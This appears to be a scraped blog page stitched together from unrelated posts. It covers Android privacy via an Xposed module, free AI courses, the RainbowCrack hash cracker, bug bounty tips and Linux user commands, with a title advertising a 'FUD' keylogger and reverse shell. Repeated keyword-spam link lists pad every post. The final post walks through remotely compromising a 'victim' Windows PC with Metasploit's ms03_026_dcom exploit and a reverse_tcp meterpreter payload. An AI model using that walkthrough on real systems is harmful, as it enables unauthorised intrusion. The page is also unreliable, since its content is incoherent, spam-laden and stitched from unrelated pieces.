Monday, April 13, 2020

How To Protect Your Private Data From Android Apps

protect-private-data-from-apps
In android there is lots of personal data that can be accessed by any unauthorized apps that were installed on the device. This is just because your Android data is openly saved in your file explorer that is not encrypted or protected by encryption method, so, even normal app can also hijack your data very easily as the media access permissions are granted when you click on accept button while installing the apps. And this may be endangering the private data that you might not want to share with anyone. So here we have a cool way that will help you to make your data private by disallowing the apps to access your media files without your permission. So have a look on complete guide discussed below to proceed.

How To Protect Your Private Data From Android Apps

The method is quite simple and just need a rooted android device that will allow the Xposed installer to run on the device. And after having the Xposed installer you will be using an Xposed module to disallow the apps to have access to your personal or say private data. For this follow the guide below.

Steps To Protect Your Private Data From Android Apps:

Step 1. First of all, you need a rooted android as Xposed installer can only be installed on a rooted android, so Root your android to proceed for having superuser access on your android.
Step 2. After rooting your Android device you have to install the Xposed installer on your android and thats quite lengthy process and for that, you can proceed with our Guide to Install Xposed Installer On Android.Xposed Installer
Step 3. Now after having an Xposed framework on your Android the only thing you need is the Xposed module that is DonkeyGuard – Security Management the app that will allow you to manage the media access for apps installed on your device.
Step 4. Now install the app on your device and after that, you need to activate the module in the Xposed installer. Now you need to reboot your device to make the module work perfectly on your device.
Step 5. Now launch the app and you will see all the apps that are currently installed on your device.

privacy 1
Step 6. Now edit the media permission for the apps that you don't want to have access to your media with private data.privacy 2

That's it, you are done! now the app will disallow the media access to that apps.

Manually Checking App Permission

Well, our Android operating system offers a nice feature in which we can manage a single app's permission. However, you need to have Android 6.0 Marshmallow or a newer version to get the option.
Step 1. First of all, open Settings and then tap on 'Apps'.
Manually Checking App Permission
Step 2. Now you will see the list of apps that are currently installed on your Android smartphone. Now you need to select the app, and then you will see 'Permissions.'
Manually Checking App Permission
Step 3. Now it will open a new window, which will show you all permissions that you have granted to the app like Camera access, contacts, Location, microphone, etc. You can revoke any permissions as per your wish.

Manually Checking App Permission
Well, the same thing you need to perform if you feel that you have installed some suspicious app on your Android. By this way, you can protect your private data from Android apps.

More articles


  1. Hacker Tools Github
  2. Bluetooth Hacking Tools Kali
  3. Hacker Tools For Ios
  4. Hacker Tools For Ios
  5. Easy Hack Tools
  6. Hacks And Tools
  7. Hacker
  8. Hacker Tools 2020
  9. Pentest Tools Github
  10. Pentest Tools Port Scanner
  11. Hack Tools 2019
  12. How To Make Hacking Tools
  13. Hack Tools For Windows
  14. Wifi Hacker Tools For Windows
  15. Pentest Tools Kali Linux
  16. Pentest Tools Framework
  17. Hack Rom Tools
  18. Hacking Tools For Games
  19. Hack Tools
  20. Hacker Tool Kit
  21. Hacker Tools 2019
  22. Tools 4 Hack
  23. Hack Tools 2019
  24. New Hack Tools
  25. Pentest Tools Framework
  26. Pentest Recon Tools
  27. Hack Tools For Games
  28. Hack Tools Mac

5 Free Online Courses To Learn Artificial Intelligence

We are living in the era of fourth industrial revolution(4IR), where Artificial intelligence has a significant role to play. This 4IR technology embedded within societies and even into the human body. From Computer enthusiasts to common people, everyone should be aware and learn this breakthrough technology.
We think about gigantic Robots from Transformers when we hear about Artificial Intelligence(AI) which is a fiction in the past but a fact today, capable of transforming the whole tech world. The field of AI consists of more than Robots such as personal assistants, self-driving cars, apprenticeship learning, behavior cloning and so on. To learn about this advanced technology, thanks to the online learning resources which offers great content to get started with artificial intelligence.

Here are the 5 free e-learning courses on Artificial Intelligence


1. UC Berkeley CS188 Intro to AI

Get started with UC Berkeley AI course, this course is absolutely for beginners who are unaware of Artificial intelligence. It doesn't need any prior computer knowledge to know about AI. UC Berkeley allows anyone to learn this course for free. This course is systematically presented and consists of the following:
  • Course Schedule
  • Complete sets of Lecture Slides and Videos
  • Interface for Electronic Homework Assignments
  • Section Handouts
  • Specs for the Pacman Projects
  • Source files and PDFs of past Berkeley CS188 exams
  • Form to apply for edX hosted autograders for homework and projects (and more)
  • Contact information
Aside from this, you can also browse the following courses as well from UC Berkeley that are part of AI course:
  • Machine Learning: CS189, Stat154
  • Intro to Data Science: CS194-16
  • Probability: EE126, Stat134
  • Optimization: EE127
  • Cognitive Modeling: CogSci131
  • Machine Learning Theory: CS281A, CS281B
  • Vision: CS280
  • Robotics: CS287
  • Natural Language Processing: CS288


2. Artificial Intelligence: Principles and Techniques

This course is offered by Stanford with great content that includes topics, videos, assignments, projects, and exams. The whole course mainly focuses on the complex real-world problems and try to find similarity between web search, speech recognition, face recognition, machine translation, autonomous driving, and automatic scheduling. Here you will learn the foundational principles of AI and implement some the AI systems. The goal of this course is to help you tackle the real-world situations with the help of AI tools. So, it is the best for the beginner to get started with AI.

3. Learn with GOOGLE AI

Who will dislike the course from Google? absolutely no one. This company is one of the early adopters of AI has a lot to offer to learners. Learn with Google AI is an education platform for people at all experience levels, it is free to access and browse content. The education resources provided by Google is from the machine learning experts of the company. These resources are the collections of lessons, tutorials, and Hands-on exercises that help you start learning, building, and problem-solving.

4. MIT 6.S094: Deep Learning for Self-Driving Cars

This course gives the practical overview of Deep Learning and AI. It is the course for beginners, also for the people who are getting started with Machine Learning. The course also offers a lot of benefits to the experienced and advanced researchers in the field deep learning. This MIT's course takes people into the journey of Deep Learning with the applied theme of building Self-Driving cars. However, the course also offers slides and videos to engage the learners.

5. Fundamentals of Deep Learning for Computer Vision

This course is offered by Nvidia and Nvidia Deep learning Institute. Computer Vision is one of the disciplines of AI that acquire, analyze, process, and understand images. The course is completely free and everyone who is enthusiast about AI can access and learn the course. It is a hands-on course that able to provide basics of deep learning and deployment of neural networks. With this. you will also learn the following:
  • Identify the ingredients required to start a Deep Learning project.
  • Train a deep neural network to correctly classify images it has never seen before.
  • Deploy deep neural networks into applications.
  • Identify techniques for improving the performance of deep learning applications.
  • Assess the types of problems that are candidates for deep learning.
  • Modify neural networks to change their behavior.

More articles


RainbowCrack


"RainbowCrack is a general purpose implementation of Philippe Oechslin's faster time-memory trade-off technique. In short, the RainbowCrack tool is a hash cracker. A traditional brute force cracker try all possible plaintexts one by one in cracking time. It is time consuming to break complex password in this way. The idea of time-memory trade-off is to do all cracking time computation in advance and store the result in files so called "rainbow table". It does take a long time to precompute the tables. But once the one time precomputation is finished, a time-memory trade-off cracker can be hundreds of times faster than a brute force cracker, with the help of precomputed tables." read more...

Website: http://www.antsight.com/zsl/rainbowcrack

More information
  1. World No 1 Hacker Software
  2. Nsa Hack Tools
  3. Tools Used For Hacking
  4. Hacking Tools Kit
  5. Hacker Tools 2019
  6. Hack Tools Github
  7. Pentest Tools For Windows
  8. Hacker Tools Free Download
  9. Hacking Apps
  10. Hacking Tools For Mac
  11. Hacker Techniques Tools And Incident Handling
  12. Hacking Tools Download
  13. Hacking Tools Mac
  14. How To Install Pentest Tools In Ubuntu
  15. Hacking App
  16. Pentest Tools Bluekeep
  17. Pentest Tools Alternative
  18. Pentest Tools Subdomain
  19. Hacker Tools For Ios
  20. Hacker Security Tools

How Do I Get Started With Bug Bounty ?

How do I get started with bug bounty hunting? How do I improve my skills?


These are some simple steps that every bug bounty hunter can use to get started and improve their skills:

Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.

Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".

Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.

Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.

Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.

Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.


Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.

A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.

Related posts

Spykey - FUD Win32 Keylogger And Reverse Shell

More info

Linux Command Line Hackery Series - Part 6


Welcome back to Linux Command Line Hackery series, I hope you've enjoyed this series so far and would have learned something (at least a bit). Today we're going to get into user management, that is we are going to learn commands that will help us add and remove users and groups. So bring it on...

Before we get into adding new users to our system lets first talk about a command that will be useful if you are a non-root user.

Command: sudo
Syntax: sudo [options] command
Description: sudo allows a permitted user to execute a command as a superuser or another user.

Since the commands to follow need root privileges, if you are not root then don't forget to prefix these commands with sudo command. And yes you'll need to enter the root password in order to execute any command with sudo as root.

Command: useradd
Syntax: useradd [options] username
Description: this command is used for creating new user but is kinda old school.
Lets try to add a new user to our box.
[Note: I'm performing these commands as root user, you'll need root privileges to add a new user to your box. If you aren't root then you can try these commands by prefixing the sudo command at the very beginning of these command like this sudo useradd joe. You'll be prompted for your root password, enter it and you're good to go]

useradd joe

To verify that this command has really added a user to our box we can look at three files that store a users data on a Linux box, which are:

/etc/passwd -> this file stores information about a user separated by colons in this manner, first is login name, then in past there used to be an encrypted password hash at the second place however since the password hashes were moved to shadow file now it has a cross (x) there, then there is user id, after it is the user's group id, following it is a comment field, then the next field contains users home directory, and at last is the login shell of the user.

/etc/group  -> this file stores information about groups, that is id of the group and to which group an user belongs.

/etc/shadow -> this file stores the encrypted password of users.

Using our command line techniques we learned so far lets check out these files and verify if our user has been created:

cat /etc/passwd /etc/group /etc/shadow | grep joe


In the above screenshot you can notice an ! in the /etc/shadow, this means the password of this user has not been set yet. That means we have to set the password of user joe manually, lets do just that.

Command: passwd
Syntax: passwd [options] [username]
Description: this command is used to change the password of user accounts.
Note that this command needs root privileges. So if you are not root then prefix this command with sudo.

passwd joe


After typing this command, you'll be prompted password and then for verifying your password. The password won't show up on the terminal.
Now joe's account is up and running with a password.

The useradd command is a old school command, lets create a new user with a different command which is kinda interactive.

Command: adduser
Syntax: adduser [options] user
Description: adduser command adds a user to the system. It is more friendly front-end to the useradd command.

So lets create a new user with adduser.

adduser jane


as seen in the image it prompts for password, full name and many other things and thus is easy to use.

OK now we know how to create a user its time to create a group which is very easy.

Command: addgroup
Syntax: addgroup [options] groupname
Description: This command is used to create a new group or add an existing user to an existing group.

We create a new group like this

addgroup grownups


So now we have a group called grownups, you can verify it by looking at /etc/group file.
Since joe is not a grownup user yet but jane is we'll add jane to grownups group like this:

addgroup jane grownups


Now jane is the member of grownups.

Its time to learn how to remove a user from our system and how to remove a group from the system, lets get straight to that.

Command: deluser
Syntax: deluser [options] username
Description: remove a user from system.

Lets remove joe from our system

deluser joe

Yes its as easy as that. But remember by default deluser will remove the user without removing the home directory or any other files owned by the user. Removing the home directory can be achieved by using the --remove-home option.

deluser jane --remove-home

Also the --remove-all-files option removes all the files from the system owned by the user (better watch-out). And to create a backup of all the files before deleting use the --backup option.

We don't need grownups group so lets remove it.

Command: delgroup
Syntax: delgroup [options] groupname
Description: remove a group from the system.

To remove grownups group just type:

delgroup grownups


That's it for today hope you got something in your head.
Related links

HOW TO HACK A PC REMOTELY WITH METASPLOIT?

Metasploit is an advanced hacking tool that comes itself with a complete lack of advanced penetration testing tools. Penetration testers and hackers are taking so much advantage of this tool. It's a complete hack pack for a hacker that he can play almost any attack with it. I am not covering attacks in this article but I am going to share about how to hack a PC remotely with Metasploit. It's not so complicated if you pay attention to. It just needs a better understanding of each step you're performing. Let's move on how to do it.

SO, HOW TO HACK A PC REMOTELY WITH METASPLOIT?

REQUIREMENTS

Before getting started, make sure you have all the following things required to hack a PC remotely with Metasploit.
  • Linux Machine (Kali Linux or BackTrack 5)
  • Metasploit (Built in the mentioned Linux OS)
  • Windows PC victim

STEPS TO FOLLOW

Let's move on how to perform the complete attack.
  • Start your Linux OS and open up Nmap and run a scan for your victim remote server. Like we have our victim on remote server 192.168.42.129. It will show up the range of all open ports of the victim machine as you can see below.
  • We can see the open port here is 135. So, now we go to Metasploit and try to exploit and gain access to it. To open up, navigate to Application > BackTrack > Exploitation Tools > Network Exploitation Tools > Metasploit Framework > msfconsole.
  • After the initialization of msfconsole, standard checks, we will see the window like below.
  • Now, as we already know that our port 135 is open so, we search for a related RPC exploit in Metasploit. You can check out all the exploit list supported by Metasploit by using command 'show exploits'.
  • Now to activate an exploit, type the "use " with the exploit name like "use exploit/windows/dcerpc/ms03_026_dcom".
  • As we're in our required exploit environment, we need to configure the exploit according to our scenario. To check out the list of all the available options of an exploit, we can use command "show options". As we already know about the open port RPORT is 135. So, we just need to set our RHOST which we can set simply using the "set RHOST" command. Just type "set RHOST 192.168.42.129" and it's done.
  • Now before we launch the exploit is setting the payload for the exploit. We can view all the available payloads using the "show payloads" command.
  • Every payload can be used for a different scenario. In our case, we are using the reverse TCP meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" for remote shell and then use "show options" command to view the options for it.
  • Here we notice LHOST for out payload is not set, so we set it out to our Public IP i.e. 192.168.42.128 using the command "set LHOST 192.168.42.128".
  • Now exploit is configured and ready to launch. Now simply use "exploit" command to launch the attack. If exploit is executed successfully, we will see the message like below.
  • Now that a reverse connection has been set up between the victim and our machine, we have complete control of the server.  To find out all the commands to play with the victim machine, we can use the "help".

We have successfully gained access to a remote PC with Metasploit. That's all how to hack a PC remotely with Metasploit. Hope it will work for you.
Related links
  1. Pentest Recon Tools
  2. Pentest Tools For Ubuntu
  3. Pentest Tools Review
  4. Pentest Tools Online
  5. Pentest Tools Open Source
  6. Hacker Tools Software
  7. Pentest Tools
  8. Hacker Tools Free Download
  9. Hacker Tools For Mac
  10. Hacker Security Tools
  11. Nsa Hack Tools
  12. Pentest Tools Apk
  13. Game Hacking
  14. Pentest Reporting Tools
  15. Pentest Tools Windows
  16. Top Pentest Tools
  17. Pentest Tools For Mac
  18. Hacker Tools Hardware
  19. Hacking App
  20. Hack App
  21. Pentest Tools Url Fuzzer
  22. Easy Hack Tools